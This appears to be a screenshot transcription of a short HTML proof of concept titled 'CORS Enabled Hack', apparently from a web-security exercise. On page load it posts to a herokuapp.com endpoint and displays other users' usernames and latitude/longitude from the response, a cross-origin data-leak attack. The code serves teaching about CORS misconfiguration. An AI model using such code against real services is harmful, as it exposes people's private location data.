 File Edit Selection Find View Goto Tools Project Preferences Help En (68%) 2:35 PM
README.md index.html hackme.html index.js style.css
1 <!DOCTYPE HTML>
2
3 <html>
4
5 <head>
6 <title>CORS Enabled Hack</title>
7 <meta charset="utf-8" />
8 <script>
9 var request = new XMLHttpRequest();
10 request.open("POST", "https://gentle-earth-43671.herokuapp.com/submit", true);
11 request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
12 request.onreadystatechange = function() {
13 if(request.readyState == 4 && request.status == 200) {
14 data=request.responseText;
15 jsonData=JSON.parse(data);
16 document.getElementById("text").innerHTML=jsonData.passengers[0].username+" is at "+jsonData.passengers[0].lat+", "+
jsonData.passengers[0].lng+"<br>"+jsonData.passengers[1].username+" is at "+jsonData.passengers[1].lat+", "+
jsonData.passengers[1].lng;
17 }
18 }
19 request.send("username=JANET&lat=0&lng=0");
20 </script>
21 </head>
22
23 <body>
24 <div id="text"/>
25 </body>
26
27 </html>
.* Aa “” Find Find Prev Find All
Line 16, Column 268 Tab Size: 4 HTML